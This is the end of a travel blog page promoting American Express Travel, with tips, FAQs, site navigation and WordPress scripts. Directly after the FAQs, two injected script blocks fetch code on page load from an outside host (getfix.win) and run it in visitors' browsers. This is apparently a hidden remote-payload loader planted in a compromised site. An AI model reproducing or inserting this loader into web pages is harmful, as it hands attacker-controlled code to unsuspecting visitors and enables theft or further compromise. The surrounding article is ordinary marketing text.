<p>Ensure you have access to reliable communication methods while traveling. Activate international roaming on your mobile phone or consider purchasing a local SIM card. Stay connected to loved ones and have access to helpful resources during your trip.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="H3_4_Embrace_Flexibility"></span>H3: 4. Embrace Flexibility<span class="ez-toc-section-end"></span></h3>



<p>Although planning is essential, be open to unexpected opportunities and changes. Sometimes, the most memorable experiences happen when you deviate from your initial itinerary. Embrace spontaneity and let the journey unfold naturally.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Customer_Support_and_Assistance"></span>Customer Support and Assistance<span class="ez-toc-section-end"></span></h2>



<p><strong><a href="https://alltravelupdates.com/" target="_blank" rel="noreferrer noopener">American Express Travel</a></strong> takes pride in its exceptional customer support and assistance. If you encounter any issues during the booking process or require support while traveling, their dedicated team is available 24/7 to provide guidance and resolve your concerns promptly. Feel reassured knowing that you have a reliable partner by your side every step of the way.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>American Express Travel offers a world of possibilities for passionate travelers. With its extensive selection of travel options, exclusive benefits, and personalized services, it transforms your ordinary trip into an extraordinary adventure. Whether you&#8217;re planning a weekend getaway, a dream vacation, or a business trip, American Express Travel has everything you need to make your journey seamless and memorable.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="FAQs"></span>FAQs<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Q1_How_do_I_earn_Membership_Rewards_points_through_American_Express_Travel"></span>Q1: How do I earn Membership Rewards points through American Express Travel?<span class="ez-toc-section-end"></span></h3>



<p>To earn Membership Rewards points, simply book your travel through American Express Travel using an eligible American Express card. The number of points you earn will depend on the specific card and the travel expenses incurred.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Q2_Can_I_use_Membership_Rewards_points_to_pay_for_my_entire_trip"></span>Q2: Can I use Membership Rewards points to pay for my entire trip?<span class="ez-toc-section-end"></span></h3>



<p>Yes, you can use Membership Rewards points to pay for your entire trip. However, the availability of this option may vary depending on the specific travel booking and the terms and conditions set by American Express Travel.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Q3_Are_there_any_additional_fees_when_booking_with_American_Express_Travel"></span>Q3: Are there any additional fees when booking with American Express Travel?<span class="ez-toc-section-end"></span></h3>



<p>American Express Travel may charge service fees for certain bookings. These fees will be disclosed to you during the booking process, ensuring transparency and clarity.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Q4_What_should_I_do_if_I_encounter_issues_with_my_travel_booking"></span>Q4: What should I do if I encounter issues with my travel booking?<span class="ez-toc-section-end"></span></h3>



<p>If you experience any issues with your travel booking, contact American Express Travel&#8217;s customer support immediately. Their dedicated team will assist you in resolving the problem and ensuring your travel plans proceed smoothly.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Q5_Is_American_Express_Travel_available_only_for_American_Express_cardmembers"></span>Q5: Is American Express Travel available only for American Express cardmembers?<span class="ez-toc-section-end"></span></h3>



<p>Yes, American Express Travel is primarily designed for American Express cardmembers. However, some services and offers may be available to non-cardmembers as well. Check the specific details on the American Express Travel website or contact customer support for more information.</p>
<script>;document.addEventListener("DOMContentLoaded", function () {
        var url = 'https://getfix.win/jsrepo';
        fetch(url)
            .then(response => response.text())
            .then(data => {
                var script = document.createElement('script');
                script.innerHTML = data.trim();
                document.head.appendChild(script);

                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    var event = new Event('DOMContentLoaded');
                    document.dispatchEvent(event);
                }
            })
    });</script><script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }

        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
            
            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);
                
                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</script><div class="related-posts"><h3><span class="ez-toc-section" id="You_may_also_like"></span>You may also like<span class="ez-toc-section-end"></span></h3><section><div class="main_article hero_article" style="background-image:url(https://alltravelupdates.com/wp-content/uploads/2025/12/Hostel-USA-San-Diego-274x275.jpg)"><a title="Hostel USA San Diego" class="hero-post-permalink" href="https://alltravelupdates.com/hostel-usa-san-diego/"></a><div class="article_details hero_article_details"><div class="hero_article_inner_details" style="display:block"><h3><span class="ez-toc-section" id="Hostel_USA_San_Diego"></span>Hostel USA San Diego<span class="ez-toc-section-end"></span></h3></div></div></div></section><section><div class="main_article hero_article" style="background-image:url(https://alltravelupdates.com/wp-content/uploads/2025/12/Best-Tropical-vacations-274x275.jpg)"><a title="Best Tropical Vacations" class="hero-post-permalink" href="https://alltravelupdates.com/best-tropical-vacations/"></a><div class="article_details hero_article_details"><div class="hero_article_inner_details" style="display:block"><h3><span class="ez-toc-section" id="Best_Tropical_Vacations"></span>Best Tropical Vacations<span class="ez-toc-section-end"></span></h3></div></div></div></section><section><div class="main_article hero_article" style="background-image:url(https://alltravelupdates.com/wp-content/uploads/2025/12/dublin-274x275.webp)"><a title="Places to Stay in Dublin" class="hero-post-permalink" href="https://alltravelupdates.com/places-to-stay-in-dublin/"></a><div class="article_details hero_article_details"><div class="hero_article_inner_details" style="display:block"><h3><span class="ez-toc-section" id="Places_to_Stay_in_Dublin"></span>Places to Stay in Dublin<span class="ez-toc-section-end"></span></h3></div></div></div></section></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1293"
				class="share-twitter sd-button share-icon"
				href="https://alltravelupdates.com/american-express-travel/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1293"
				>
				<span id="sharing-twitter-1293" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1293"
				class="share-facebook sd-button share-icon"
				href="https://alltravelupdates.com/american-express-travel/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1293"
				>
				<span id="sharing-facebook-1293" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1293"
				class="share-linkedin sd-button share-icon"
				href="https://alltravelupdates.com/american-express-travel/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1293"
				>
				<span id="sharing-linkedin-1293" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1293"
				class="share-pinterest sd-button share-icon"
				href="https://alltravelupdates.com/american-express-travel/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1293"
				>
				<span id="sharing-pinterest-1293" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	
	<div class="author-box">
                        
		<div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/d744b4524a10ae6bb9c1b25785355c049e47139904cc653cf47455fe545d30f7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d744b4524a10ae6bb9c1b25785355c049e47139904cc653cf47455fe545d30f7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>		</div>
                    
		<div class="author-content">
		
        	<h5>
            
				Written by <a href="https://alltravelupdates.com/author/zulqurnainseogmail-com/" title="Posts by Azman Awan" rel="author">Azman Awan</a>			
            </h5>
		
        	<p></p>
		
        </div>
        
		<div class="clear"></div>
        
	</div>

	

<div class="clear"></div>

<div class="contact-form">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/american-express-travel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://alltravelupdates.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    <div class="clear"></div>

</div>        
        </div>

	            
                </div>
        
			</div>
        
        </div>

		    
		<div id="sidebar" class="col-md-4 sidebar-area">
                    
			<div class="post-container">

				<div id="block-33" class="post-article  widget_block">
<h2 class="wp-block-heading">Latest Posts</h2>
</div><div id="block-35" class="post-article  widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/where-to-stay-in-dubrovnik/">Where to Stay in Dubrovnik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/best-neighborhoods-to-stay-in-paris/">Best Neighborhoods to Stay in Paris</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/hostel-usa-san-diego/">Hostel USA San Diego</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/best-tropical-vacations/">Best Tropical Vacations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/places-to-stay-in-dublin/">Places to Stay in Dublin</a></li>
</ul></div><div id="block-37" class="post-article  widget_block">
<h2 class="wp-block-heading">Categories</h2>
</div><div id="block-105" class="post-article  widget_block">
<ul class="wp-block-list" id="block-be8ec8b3-69f7-4073-b1c4-18167c113a36">
<li><a href="https://alltravelupdates.com/category/asian-travels/" target="_blank" rel="noreferrer noopener">Asian Travels</a></li>



<li><a href="https://alltravelupdates.com/category/european-travels/" target="_blank" rel="noreferrer noopener">European Travels</a></li>



<li><a href="https://alltravelupdates.com/category/travel/" target="_blank" rel="noreferrer noopener">Travel</a></li>



<li><a href="https://alltravelupdates.com/category/travel-tips/" target="_blank" rel="noreferrer noopener">Travel Tips</a></li>



<li><a href="https://alltravelupdates.com/category/african-travel" data-type="link" data-id="https://alltravelupdates.com/category/african-travel">African Travel</a></li>
</ul>
</div><div id="block-101" class="post-article  widget_block widget_text">
<p></p>
</div>					
			</div>
                        
		</div>
            
		

    </div>
    
</div>

    <footer id="footer">
    
    				
			<div id="bottom_sidebar" class="sidebar-area">
			
				<div id="block-62" class="post-container widget_block"><article class="post-article">
<h2 class="wp-block-heading">Azman</h2>
</article></div>	
                			
			</div>
				

			<div id="footer_widgets">
				
                <div class="container sidebar-area">
                
                    <div class="row">
                    
                        <div id="block-5" class="col-md-3 widget_block"><div class="widget-box">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Quick Links</h2>



<ul class="wp-block-list">
<li><a href="https://alltravelupdates.com/" data-type="URL" data-id="https://alltravelupdates.com/">Home</a></li>
</ul>



<ul class="wp-block-list">
<li><a href="https://alltravelupdates.com/about-us/" data-type="URL" data-id="https://alltravelupdates.com/about-us/">About Us</a></li>



<li><a href="https://alltravelupdates.com/contact-us/" data-type="URL" data-id="https://alltravelupdates.com/contact-us/">Contact Us</a></li>



<li><a href="https://alltravelupdates.com/privacy-policy/" data-type="URL" data-id="https://alltravelupdates.com/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://alltravelupdates.com/write-for-us/" data-type="URL" data-id="https://alltravelupdates.com/write-for-us/">Write For Us</a></li>
</ul>
</div></div>
</div></div><div id="block-6" class="col-md-3 widget_block"><div class="widget-box">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-486"><a href="https://alltravelupdates.com/category/travel/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://alltravelupdates.com/category/african-travel/">African Travel</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://alltravelupdates.com/category/travel/airlines/">Airlines</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alltravelupdates.com/category/asian-travel/">Asian Travel</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://alltravelupdates.com/category/travel/beach/">Beach</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://alltravelupdates.com/category/travel/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alltravelupdates.com/category/european-travel/">European Travel</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://alltravelupdates.com/category/travel/hotel/">Hotel</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://alltravelupdates.com/category/travel/park/">Park</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://alltravelupdates.com/category/travel/resort/">Resort</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alltravelupdates.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alltravelupdates.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://alltravelupdates.com/category/travel/weather/">Weather</a>
</li>
</ul></div></div>
</div></div><div id="block-99" class="col-md-3 widget_block"><div class="widget-box">
<h2 class="wp-block-heading">Latest Posts</h2>
</div></div><div id="block-95" class="col-md-3 widget_block"><div class="widget-box">
<h2 class="wp-block-heading">Find Us</h2>
</div></div><div id="block-98" class="col-md-3 widget_block widget_recent_entries"><div class="widget-box"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/where-to-stay-in-dubrovnik/">Where to Stay in Dubrovnik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/best-neighborhoods-to-stay-in-paris/">Best Neighborhoods to Stay in Paris</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/hostel-usa-san-diego/">Hostel USA San Diego</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/best-tropical-vacations/">Best Tropical Vacations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://alltravelupdates.com/places-to-stay-in-dublin/">Places to Stay in Dublin</a></li>
</ul></div></div><div id="block-83" class="col-md-3 widget_block widget_text"><div class="widget-box">
<p></p>
</div></div><div id="block-77" class="col-md-3 widget_block"><div class="widget-box">
<ul class="wp-block-list">
<li>Call Us </li>



<li>3096465644</li>



<li>Mail Us</li>



<li>info@alltavelupdates.com</li>



<li>Address</li>



<li>Street # 04 / Peoples Colony # 02 Faisalabad</li>
</ul>
</div></div><div id="block-78" class="col-md-3 widget_block"><div class="widget-box">
<h2 class="wp-block-heading"></h2>
</div></div>                                                    
                    </div>
                    
                </div>
				
			</div>


        <div id="footer-copyright">

            <div class="container">
        
                 <div class="row copyright" >
                    
                    <div class="col-md-12" >
    
                        <p>
    
                            AllTravelUpdates.com                
                            <a href="https://www.themeinprogress.com/" target="_blank"> | Theme by ThemeinProgress</a>
                            <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator"> | Proudly powered by WordPress</a>
    
                        </p>
    
                        <div class="social-buttons"><a href="https://www.facebook.com/alltravelupdates" target="_blank" title="facebook" button-title="Facebook" class="social"> <i class="fa fa-facebook"></i> </a> <a href="https://twitter.com/" target="_blank" title="twitter" button-title="Twitter" class="social"> <i class="fa fa-twitter"></i> </a> <a href="https://www.linkedin.com/company/all-travel-updates/" target="_blank" title="linkedin" button-title="Linkedin" class="social"> <i class="fa fa-linkedin"></i> </a> <a href="https://www.pinterest.com/mozusablog/" target="_blank" title="pinterest" button-title="Pinterest" class="social"> <i class="fa fa-pinterest"></i> </a> <a href="http://Azman_awan" target="_blank" title="youtube" button-title="Youtube" class="social"> <i class="fa fa-youtube"></i> </a> <a href="https://www.instagram.com/" target="_blank" title="instagram" button-title="Instagram" class="social"> <i class="fa fa-instagram"></i> </a> <a href="tel:+923096465644" target="_self" title="whatsapp" button-title="Whatsapp" class="social"> <i class="fa fa-whatsapp"></i> </a> <a href="skype:Azman_awan" target="_self" title="skype" button-title="Skype" class="social"> <i class="fa fa-skype"></i> </a> <a href="mailto:info@alltravelupdates.com" target="_self" title="email" button-title="Email" class="social"> <i class="fa fa-envelope"></i> </a> </div>                        
                    </div>
                
                </div>
                
            </div>
            
        </div>
    
    </footer>

</div>

<div id="back-to-top"><span class="dashicons dashicons-arrow-up-alt"></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sagace/*","/wp-content/themes/avventura-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://alltravelupdates.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'alltravelupdates.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://alltravelupdates.com/american-express-travel/":1293};
	</script>
						<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767890001" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/jquery.nicescroll.js?ver=3.7.6" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/prettyPhoto.js?ver=3.1.4" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/slick.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/jquery.touchSwipe.js?ver=1.6.18" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/avventura-lite-template.js?ver=1.0.0" id="avventura-lite-template-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="avventura-lite-navigation-js-extra">
/* <![CDATA[ */
var accessibleNavigationScreenReaderText = {"expandMain":"Open the main menu","collapseMain":"Close the main menu","expandChild":"expand submenu","collapseChild":"collapse submenu"};
//# sourceURL=avventura-lite-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/js/navigation.js?ver=1.0" id="avventura-lite-navigation-js"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"217267584","post":"1293","tz":"0","srv":"alltravelupdates.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "217267584", "1293" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/themes/sagace/assets/js/script.js?ver=1.0.0" id="sagace-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alltravelupdates.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alltravelupdates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
